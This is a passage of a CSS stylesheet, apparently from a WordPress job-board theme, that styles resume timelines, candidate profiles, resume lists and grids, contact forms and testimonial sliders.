  left: -28px;
  border-width: 0 28px 22px 0;
  border-color: transparent #fff;
  content: "";
  position: absolute;
  display: block;
  border-style: solid;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a {
  font-size: 1.2em;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 1.0714285714285714em;
  display: block;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a span {
  font-size: 14px;
  font-weight: normal;
  font-style: italic;
  font-family: "Droid Serif", serif;
  padding-left: 1.0714285714285714em;
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a span:before {
  content: "-";
  position: absolute;
  left: 5px;
  top: -5px;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
    width: 70%;
  }
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
    width: 90%;
    margin-left: 2.142857142857143em;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper:last-child {
  border-left: 0;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper:after {
  position: absolute;
  content: "";
  left: 0px;
  top: 60px;
  width: 2px;
  height: 100%;
  background: #dadbdb;
  display: block;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper {
    margin: 0 20px;
    width: 98%;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper.last:after {
  width: 0;
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper.last:after {
    width: 4px;
  }
}
.resume .resume-content .resume-desc .resume-timeline .education .timeline-time {
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .education .timeline-time:before {
  content: "\f19d" !important;
}
.resume .resume-content .resume-desc .resume-timeline .experience .timeline-time {
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .experience .timeline-time:before {
  content: "\f0f2" !important;
}
.resume .resume-content .resume-desc #awards .timeline-event > a:after {
  content: none;
}
.resume .title-general {
  font-size: 22px;
  text-transform: uppercase;
  padding-right: 2.142857142857143em;
  margin-top: 0;
}
.resume .title-general span {
  color: #f5d006;
  line-height: 1.5em;
}
@media (max-width: 991px) {
  .resume .title-general {
    margin-bottom: 1.0714285714285714em;
  }
}
.resume .skill .pregress-bar .progress_title {
  width: 20%;
  float: left;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
}
@media (max-width: 991px) {
  .resume .skill .pregress-bar .progress_title {
    width: 32%;
  }
}
.resume .skill .pregress-bar .progress {
  float: left;
  width: 80%;
  max-width: 550px;
  margin-top: 5px;
}
@media (max-width: 991px) {
  .resume .skill .pregress-bar .progress {
    width: 68%;
  }
}
@media (max-width: 991px) {
  .resume .skill {
    margin: 0;
  }
}
@media (max-width: 767px) {
  .resume-candidate-profile .candidate-detail {
    margin-top: 15px;
  }
}
.resume-candidate-profile .candidate-title h2 {
  color: #44494c;
  font-size: 30px;
  line-height: 30px;
  margin: 0 0 7px;
  padding: 0;
}
.resume-candidate-profile .candidate-title h3 {
  color: #44494c;
  font-size: 16px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 10px;
  padding: 0;
}
@media (max-width: 767px) {
  .resume-candidate-profile .candidate-title {
    margin-bottom: 15px;
  }
  .resume-candidate-profile .candidate-title .btn,
  .resume-candidate-profile .candidate-title .widget_newsletterwidget .newsletter-submit {
    float: left !important;
  }
}
.resume-candidate-profile .resume-download {
  padding: 3px 15px;
  border-radius: 20px;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.resume-candidate-profile .resume-download i {
  margin: 0;
}
.resume-candidate-profile .candidate-info {
  margin: 15px 0 0;
}
.resume-field .col-md-4 {
  word-wrap: break-word;
}
.resume-field .candidate-field-icon {
  float: left;
}
.candidate-info .row > div,
.candidate-info .noo-pricing-table > div {
  line-height: 30px;
}
.candidate-info .candidate-field-icon {
  display: inline-block;
  width: 18px;
  float: left;
  margin-right: 10px;
}
.candidate-info .candidate-field-icon i {
  color: #e8be2f;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.candidate-info .candidate-field-icon i.fa {
  font-size: 14px;
}
.candidate-info .candidate-field-icon i.dashicons {
  font-size: 18px;
}
.candidate-info .current_job i.fa:before {
  content: "\f0f2";
}
.candidate-info .current_company i.fa:before {
  content: "\f19c";
}
.candidate-social .download {
  margin-top: 1.0714285714285714em;
}
.candidate-social .download i.fa.fa-download.text-primary {
  padding: 10px;
  background-color: #44494b;
  margin-right: 15px;
}
.candidate-social a.noo-icon {
  display: inline-block;
  font-size: 10px;
  line-height: 25px;
  letter-spacing: .5px;
  width: 25px;
  height: 25px;
  text-align: center;
  color: #ffffff;
  margin-right: 6px;
}
.candidate-social a.noo-icon:hover {
  background: #f5d006;
}
.candidate-social a.noo-icon.fa-facebook {
  background: #5873b1;
}
.candidate-social a.noo-icon.fa-twitter {
  background: #4099ff;
}
.candidate-social a.noo-icon.fa-google-plus,
.candidate-social a.noo-icon.fa-link {
  background: #d34836;
}
.candidate-social a.noo-icon.fa-linkedin {
  background: #4875b4;
}
.candidate-social a.noo-icon.fa-pinterest {
  background: #c92228;
}
.candidate-social a.noo-icon.fa-instagram,
.candidate-social a.noo-icon.fa-envelope-o {
  background: #517fa4;
}
.candidate-social a.noo-icon.print-resume {
  background: #ce8080;
}
.resume-form .noo-addable-fields {
  background-color: #f9f9f9;
  padding: 1.0714285714285714em;
}
.resume-form .noo-addable-fields .fields-group > input {
  margin-bottom: 1.0714285714285714em;
}
.resume-form .noo-addable-fields .fields-group + .fields-group {
  margin-top: 2.142857142857143em;
}
.resume-form .noo-addable-actions a {
  font-style: italic;
  margin-top: 10px;
}
.resume-form .noo-remove-fields {
  color: red;
}
.resumes .posts-loop-content table td,
.resumes .posts-loop-content table tr {
  border: 0 !important;
}
.resumes .posts-loop-content table thead {
  background: #ebeeef;
}
.resumes .posts-loop-content table thead th {
  border-bottom: 0;
  width: 25%;
}
.resumes .posts-loop-content table tbody tr {
  padding: 2.142857142857143em;
  width: 100%;
}
.resumes .posts-loop-content table tbody tr:nth-child(2n+1) {
  background: #f9f9f9;
}
.resumes .posts-loop-content table tbody td {
  border: 0;
  width: 25%;
  padding: 1.0714285714285714em;
  vertical-align: middle;
}
.resumes .posts-loop-content table tbody td .loop-item-title {
  padding-top: 0.5em;
}
.resumes .posts-loop-content table tbody td:first-child {
  padding-top: 2.6em;
}
.resume-table td strong {
  word-break: break-word;
}
ul.noo-resume-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li {
  padding: 2.142857142857143em;
  width: 100%;
  clear: both;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
ul.noo-resume-list li:nth-child(2n+1) {
  background: #f9f9f9;
}
ul.noo-resume-list li:hover {
  cursor: pointer;
  color: #fff !important;
  background: #44494b !important;
}
ul.noo-resume-list li:hover a {
  color: #fff !important;
}
ul.noo-resume-list li.featured-resume:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
ul.noo-resume-list li.featured-resume:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
@media (max-width: 767px) {
  ul.noo-resume-list li {
    padding: 2em;
  }
}
ul.noo-resume-list li:after {
  clear: both;
  content: '';
  display: table;
}
ul.noo-resume-list li .item-featured {
  overflow: hidden;
  width: 70px;
  float: left;
  display: table-cell;
  position: relative;
}
ul.noo-resume-list li .item-featured a:before {
  background: transparent;
}
ul.noo-resume-list li .item-featured img {
  width: 70px;
  height: 70px;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
}
ul.noo-resume-list li .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li .item-author a {
  color: rgba(68, 73, 75, 0.8);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  font-weight: 600;
}
ul.noo-resume-list li .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li .item-title a {
  color: #44494b;
}
ul.noo-resume-list li .item-meta span {
  margin-right: 5px;
}
ul.noo-resume-list li .item-meta span i {
  line-height: unset;
  width: inherit;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
ul.noo-resume-list li .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 85px);
}
@media (max-width: 1024px) and (min-width: 481px) {
  ul.noo-resume-list li .item-content {
    width: calc(100% - 85px) !important;
  }
}
@media (max-width: 479px) {
  ul.noo-resume-list li .item-content {
    margin-left: 0;
    margin-top: 15px;
    width: inherit;
  }
}
ul.noo-resume-list li .show-view-more {
  float: right;
  text-align: center;
  position: absolute;
  right: 15px;
}
ul.noo-resume-list li .show-view-more .time-post {
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
}
@media (max-width: 767px) {
  ul.noo-resume-list li .show-view-more .time-post {
    float: right;
    width: auto;
    line-height: 36px;
    right: 0;
  }
}
@media (max-width: 767px) {
  ul.noo-resume-list li .show-view-more {
    position: relative;
    left: 0;
    float: left;
    width: 100%;
    margin-top: 20px;
    text-align: left;
  }
  ul.noo-resume-list li .show-view-more .btn-primary,
  ul.noo-resume-list li .show-view-more .widget_newsletterwidget .newsletter-submit {
    float: left;
  }
}
ul.noo-resume-list li .show-view-more .btn-primary,
ul.noo-resume-list li .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
ul.noo-resume-grid {
  list-style: none;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
ul.noo-resume-grid li {
  margin-bottom: 30px;
}
ul.noo-resume-grid li .noo-resume-info {
  padding: 18px;
  border: 1px solid #e1e1e1;
}
ul.noo-resume-grid li:hover .noo-resume-info {
  background: #44494c;
  color: #fff !important;
}
ul.noo-resume-grid li:hover .noo-resume-info a,
ul.noo-resume-grid li:hover .noo-resume-info h2,
ul.noo-resume-grid li:hover .noo-resume-info h3,
ul.noo-resume-grid li:hover .noo-resume-info h4,
ul.noo-resume-grid li:hover .noo-resume-info h5 {
  color: #fff !important;
}
ul.noo-resume-grid li:hover .noo-resume-info .item-featured img {
  border: 1px solid #44494c;
}
ul.noo-resume-grid li.featured-resume:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 1px;
  left: 16px;
  content: "";
}
ul.noo-resume-grid li.featured-resume:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 25px;
  top: 10px;
  color: #fff;
}
ul.noo-resume-grid li .noo-resume-info {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
ul.noo-resume-grid li .noo-resume-info:before,
ul.noo-resume-grid li .noo-resume-info:after {
  content: " ";
  display: table;
}
ul.noo-resume-grid li .noo-resume-info:after {
  clear: both;
}
ul.noo-resume-grid li .noo-resume-info:before,
ul.noo-resume-grid li .noo-resume-info:after {
  content: " ";
  display: table;
}
ul.noo-resume-grid li .noo-resume-info:after {
  clear: both;
}
ul.noo-resume-grid li .noo-resume-info .item-featured {
  float: left;
}
ul.noo-resume-grid li .noo-resume-info .item-featured img {
  width: 80px;
  height: 80px;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
ul.noo-resume-grid li .noo-resume-info .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-grid li .noo-resume-info .item-author a {
  color: rgba(68, 73, 75, 0.8);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
ul.noo-resume-grid li .noo-resume-info .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-grid li .noo-resume-info .item-title a {
  color: #44494b;
}
ul.noo-resume-grid li .noo-resume-info .item-meta span {
  margin-right: 5px;
  word-break: break-all;
}
ul.noo-resume-grid li .noo-resume-info .item-meta span i {
  line-height: unset;
  width: inherit;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
ul.noo-resume-grid li .noo-resume-info .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 100px);
}
ul.noo-resume-grid li .noo-resume-info .noo-shortlist {
  position: absolute;
  top: 18px;
  right: 28px;
}
.noo-resume-item .noo-resume-info a {
  position: relative;
  z-index: 1;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info {
  padding: 25px;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:before,
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  content: " ";
  display: table;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  clear: both;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:before,
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  content: " ";
  display: table;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  clear: both;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured {
  float: left;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured img {
  width: 80px;
  height: 80px;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured {
    margin-right: 20px;
  }
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-author a {
  color: rgba(68, 73, 75, 0.8);
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-title a {
  color: #44494b;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 100px);
}
@media (max-width: 767px) {
  .noo-resume.style-2 .noo-resume-item .noo-resume-info .item-content {
    display: contents;
  }
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .noo-shortlist {
  font-size: 16px;
  position: absolute;
  top: 14px;
  right: 18px;
}
.noo-resume.style-2 .noo-resume-item:hover {
  cursor: pointer;
}
.noo-resume.style-2 .noo-resume-item:hover .noo-resume-info {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-resume.style-2 .resume-pagination {
  text-align: center;
  width: 100%;
  margin-top: 15px;
}
.noo-resume.style-2 .resume-pagination a i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 5px;
  background-color: #e8be2f;
  color: #fff;
}
.resume-style-2 {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
}
.resume-style-2 .title-general {
  font-size: 18px;
  line-height: 30px;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.resume-style-2 .title-general i {
  color: #f5d006;
  padding-right: 4px;
  font-size: 24px;
}
.resume-style-2 .candidate-field-icon i {
  color: #e8be2f;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume-style-2 .resume-general ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.resume-style-2 .resume-general ul li .noo-label {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .resume-general ul li .noo-label:after {
  content: ":";
}
.resume-style-2 .resume-general ul li .noo-label i {
  color: #f5d006;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume-style-2 .resume-general ul li .cf-text-value {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
}
.resume-style-2 .resume-content > div {
  margin-bottom: 33px;
}
.resume-style-2 .resume-content > div:last-child {
  margin-bottom: 0;
}
.resume-style-2 .timeline-wrapper {
  padding: 0 0 20px 35px;
  position: relative;
}
.resume-style-2 .timeline-wrapper:after {
  position: absolute;
  content: "";
  left: 10px;
  top: 20px;
  width: 2px;
  height: 100%;
  background: #ebebeb;
  display: block;
}
.resume-style-2 .timeline-wrapper dl {
  margin: 0;
}
.resume-style-2 .timeline-wrapper.last:after {
  content: none;
}
.resume-style-2 .timeline-event {
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .timeline-event a {
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .timeline-event > a:after {
  content: '\f055';
  right: auto;
  left: 4px;
  top: 2px;
  color: #f5d006;
  font-size: 18px;
  z-index: 99;
  background-color: #ffffff;
}
.resume-style-2 .timeline-event > a.open:after {
  content: "\f056";
}
.resume-style-2 #awards-timeline .timeline-event > a:after {
  top: -2px;
}
.resume-style-2 #awards-timeline .timeline-wrapper:after {
  top: 18px;
}
.resume-style-2 #awards-timeline .awards-year {
  color: rgba(68, 73, 76, 0.7);
  font-weight: normal;
}
.resume-style-2 .skill .pregress-bar .progress_title {
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
}
.resume-contact .resume-contact-item {
  margin-bottom: 15px;
}
.resume-contact .noo-heading {
  font-size: 16px;
  letter-spacing: 1px;
  margin: 0 0 15px;
}
.resume-contact .noo-heading i {
  color: #f5d006;
}
.resume-contact input[type="text"],
.resume-contact textarea {
  border: 1px solid #e1e1e1;
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  letter-spacing: .5px;
  width: 100%;
  padding: 6px 20px;
  font-style: italic;
}
.resume-contact input[type="text"]::-moz-placeholder,
.resume-contact textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.6);
  opacity: 1;
}
.resume-contact input[type="text"]:-ms-input-placeholder,
.resume-contact textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.6);
}
.resume-contact input[type="text"]::-webkit-input-placeholder,
.resume-contact textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.6);
}
.resume-contact textarea {
  height: 165px;
}
.resume-contact button {
  padding: 14px;
  width: 100%;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-resume-info-heading {
  color: #ffffff;
}
.noo-resume-info-heading:before,
.noo-resume-info-heading:after {
  content: " ";
  display: table;
}
.noo-resume-info-heading:after {
  clear: both;
}
.noo-resume-info-heading:before,
.noo-resume-info-heading:after {
  content: " ";
  display: table;
}
.noo-resume-info-heading:after {
  clear: both;
}
.noo-resume-info-heading .resume-avatar {
  float: left;
  width: 115px;
}
.noo-resume-info-heading .resume-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-resume-info-heading .resume-info .item-author {
  margin: 0;
  padding: 0;
  font-size: 24px;
  line-height: 30px;
  color: #fff;
}
.noo-resume-info-heading .resume-info .item-author a {
  color: #fff;
}
.noo-resume-info-heading .resume-info .item-author .count {
  font-size: 14px;
}
.noo-resume-info-heading .resume-info .resume-slogan {
  color: #ffffff;
  margin: 0 0 6px;
  padding: 0;
  font-size: 14px;
  line-height: 30px;
  font-weight: normal;
}
.noo-resume-info-heading .resume-info .noo-shortlist {
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
  padding: 4px 12px;
  margin-left: 10px;
  font-family: 'Montserrat', sans-serif;
  -webkit-border-radius: 15px;
  border-radius: 15px;
}
.noo-resume-info-heading .resume-info .noo-shortlist:hover {
  background: #f5d006;
}
.noo-resume-info-heading .resume-info .resume-download {
  padding: 3px 15px;
  border-radius: 20px;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .noo-resume-info-heading .resume-info .resume-download {
    float: inherit !important;
  }
}
.noo-resume-info-heading .resume-info .resume-download i {
  margin: 0;
}
.resume .resume-timeline .portfolio,
.resume-style-2 .resume-timeline .portfolio {
  position: relative;
  display: block;
}
.resume .resume-timeline .portfolio {
  margin-left: 0;
  margin-right: 0;
}
.resume .resume-timeline .portfolio img {
  width: 100%;
}
.resume .resume-timeline .portfolio a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume .resume-timeline .portfolio a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume .resume-timeline .portfolio a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 30px;
  bottom: 25px;
  left: 15px;
}
.resume .resume-timeline .portfolio a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 30px;
  bottom: 25px;
  left: 15px;
}
.resume .resume-timeline .portfolio .col-md-4 {
  padding: 0 15px 15px 0;
}
.resume-style-2 .resume-timeline .portfolio a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 30px;
  right: 14px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume-style-2 .resume-timeline .portfolio a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 30px;
  right: 15px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume-style-2 .resume-timeline .portfolio a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 15px;
  bottom: 25px;
  left: 30px;
}
.resume-style-2 .resume-timeline .portfolio a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 15px;
  bottom: 25px;
  left: 30px;
}
.resume-style-2 .resume-timeline .portfolio .col-md-4 {
  padding: 0 0px 15px 15px;
}
.resume-details-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  z-index: 1;
}
.wpb_wrapper .resumes .noo-resume-archive-before {
  display: none;
}
.noo-resumes-slider {
  overflow: hidden;
}
.resume-slider-pagination {
  text-align: center;
  width: 100%;
  margin-top: 15px;
}
.resume-slider-pagination a i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 5px;
  background-color: #e8be2f;
  color: #fff;
}
.btn-refresh-resume,
.btn-clone-resume {
  font-size: 16px;
  display: inline-block;
  margin-left: 7px;
  cursor: pointer;
}
.cf-single_image-value .noo-lightbox-item,
.cf-image_gallery-value .noo-lightbox-item {
  display: inline-block;
}
.cf-image_gallery-value {
  display: block;
}
.cf-image_gallery-value .noo-lightbox-item {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px;
  padding: 0 15px 0 0;
}
.cf-embed_video-value {
  width: 100% !important;
}
.required-field > label:after {
  content: "*";
  margin: 0 5px;
}
ul.custom-fields {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
ul.custom-fields li {
  overflow: hidden;
  clear: both;
}
ul.custom-fields li span:first-child {
  width: 40%;
  float: left;
  font-weight: 600;
}
ul.custom-fields li span:nth-child(2) {
  width: 60%;
  float: left;
}
.featured_slider {
  max-width: 100%;
}
.featured_slider .bg_images {
  background: #fff;
  float: left;
  margin: 0px 10px;
  text-align: center;
}
.featured_slider .bg_images img {
  width: 60px !important;
  height: auto !important;
  margin: 20px;
  display: inline-block !important;
}
.featured_slider .owl-item .bg_images {
  float: none;
}
.featured_slider .page {
  text-align: center;
  margin-top: 20px;
}
.featured_slider .page a {
  background: #dddede;
  text-decoration: none;
  text-indent: -999px;
  display: inline-block;
  overflow: hidden;
  width: 10px;
  height: 10px;
  margin: 0 10px 0 0;
  border-radius: 50%;
}
.featured_slider .page a.selected {
  background: #e8be2f !important;
  border-radius: 50%;
  text-decoration: underline;
}
.featured_slider.style-1 .box_testimonial {
  float: left;
}
.featured_slider.style-1 .box_testimonial .box-content {
  max-width: 90%;
  background-color: #fff;
  padding: 30px;
  border-radius: 5px;
  color: #a7a8a9;
  font-style: italic;
}
.featured_slider.style-1 .box_testimonial .icon {
  margin-left: 70px;
  margin-bottom: 15px;
  width: 25px;
  border-width: 0px 0px 15px 15px;
  border-style: solid;
  border-color: transparent #fff;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-image {
  float: left;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-image img {
  margin: auto !important;
  border-radius: 50% !important;
  width: 70px !important;
  height: 70px !important;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry {
  padding: 15px 0px 0px 80px;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h4,
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h5 {
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h4 {
  color: #fff;
  margin: 3px;
  text-transform: uppercase;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h5 {
  color: #c3c6ca;
  font-style: italic;
  font-weight: inherit;
  font-family: "Droid Serif", serif !important;
}
.featured_slider.style-2 h4 {
  color: #fff;
}
.featured_slider.style-2 h5 {
  color: rgba(255, 255, 255, 0.5);
}
.featured_slider.style-2 .box-content {
  color: #fff;
  padding: 1em 0;
  font-style: italic;
}
.featured_slider.style-3 {
  border: 1px solid #ddd;
  position: relative;
}
.featured_slider.style-3 .testimonial-title {
  padding: 22px;
  border-bottom: 1px solid #ddd;
}
.featured_slider.style-3 .testimonial-title h3 {
  margin: 0;
}
.featured_slider.style-3 .box_testimonial_single2 {
  padding: 30px;
  height: 100%;
}
.featured_slider.style-3 .box_testimonial_single2 .box-info {
  width: 12%;
  float: left;
}
.featured_slider.style-3 .box_testimonial_single2 .box-info img {
  border-radius: 50%;
  margin: auto;
  width: 95px;
  height: 95px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content {
  width: 88%;
  float: right;
  font-size: 16px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content p:before {
  content: "\201C";
}
.featured_slider.style-3 .box_testimonial_single2 .box-content p:after {
  content: "\201D";
}
.featured_slider.style-3 .box_testimonial_single2 .box-content h4 {
  color: #e8be2f;
  text-transform: capitalize;
  font-size: 16px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content h4 span {
  font-weight: 300;
  color: #44494b;
}
@media (max-width: 991px) and (min-width: 768px) {
  .featured_slider.style-3 .box_testimonial_single2 .box-info {
    width: 15%;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-content {
    padding-left: 20px;
    width: 85%;
  }
}
@media (max-width: 767px) {
  .featured_slider.style-3 .box_testimonial_single2 .box-info {
    width: 100%;
    text-align: center;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-info img {
    width: 120px;
    height: 120px;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-content {
    text-align: center;
    padding-top: 10px;
    width: 100%;
  }
}
.featured_slider.style-3 .owl-controls .owl-buttons {
  position: absolute;
  right: 30px;
  top: -55px;
}
.featured_slider.style-3 .owl-controls .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.featured_slider.style-3 .owl-controls .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.featured_slider.style-3 .owl-controls .owl-pagination {
  text-align: right;
  margin-right: 40px;
}
.featured_slider.style-4 {
  border: 1px solid #ddd;
}
.featured_slider.style-5 {
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
